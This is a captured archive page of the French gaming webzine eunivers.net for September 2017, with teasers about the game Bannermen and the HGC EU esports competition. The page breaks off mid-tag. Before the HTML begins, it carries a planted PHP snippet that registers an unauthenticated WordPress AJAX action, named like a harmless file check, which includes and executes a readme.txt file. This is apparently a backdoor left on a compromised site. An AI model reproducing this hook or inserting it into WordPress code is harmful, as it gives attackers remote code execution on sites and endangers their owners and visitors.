

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/09/
body_size: 17651
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>septembre 2017 - eunivers</title>
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="website" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="septembre 2017 - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/09/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/2017/09/","url":"https://eunivers.net/2017/09/","name":"septembre 2017 - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/09/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/09/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=1024%2C768&ssl=1","breadcrumb":{"@id":"https://eunivers.net/2017/09/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/09/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=1024%2C768&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=1024%2C768&ssl=1","width":1024,"height":768,"caption":"bannermen logo"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Archives pour septembre 2017"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='all-css-e50a0654caad614cf7cfc50c48c5b113' href='https://eunivers.net/_jb_static/??6100ec3b07' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles </h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/09/bannermen/" title="Bannermen, le retour du RTS à l&rsquo;ancienne !">Bannermen, le retour du RTS à l&rsquo;ancienne !</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 26 septembre 2017 -
				<a href="https://eunivers.net/2017/09/bannermen/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Divers</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=600%2C450&#038;ssl=1" width="600" height="450" class="attachment-medium size-medium wp-post-image" alt="bannermen logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=960%2C720&amp;ssl=1 960w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=167%2C125&amp;ssl=1 167w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="9216" data-permalink="https://eunivers.net/2017/09/bannermen/bannermen_logo/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bannermen_logo" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=600%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=960%2C720&amp;ssl=1"><noscript><img width="600" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=600%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="bannermen logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=960%2C720&amp;ssl=1 960w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?resize=167%2C125&amp;ssl=1 167w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="9216" data-permalink="https://eunivers.net/2017/09/bannermen/bannermen_logo/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bannermen_logo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=600%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/bannermen_logo.png?fit=960%2C720&amp;ssl=1" /></noscript><p>Nouveau venu dans le monde de la stratégie médiévale en temps réel, Bannermen est un jeu en développement qui vise à rafraîchir le genre. Il est temps de ressortir votre vielle épée et de prendre le contrôle de votre Banneret pour reconquérir ce qui vous reviens de droit ! La campagne se déroule dans un <a href="https://eunivers.net/2017/09/bannermen/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/bannermen/" title="Lire Bannermen, le retour du RTS à l&rsquo;ancienne !">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/hgc-eu-derniere-semaine/" title="HGC EU: retour sur la dernière semaine de compétition">HGC EU: retour sur la dernière semaine de compétition</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/lme/" title="Articles par LME" rel="author">LME</a> le 25 septembre 2017 -
				<a href="https://eunivers.net/2017/09/hgc-eu-derniere-semaine/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&#038;ssl=1" width="800" height="420" class="attachment-medium size-medium wp-post-image" alt decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
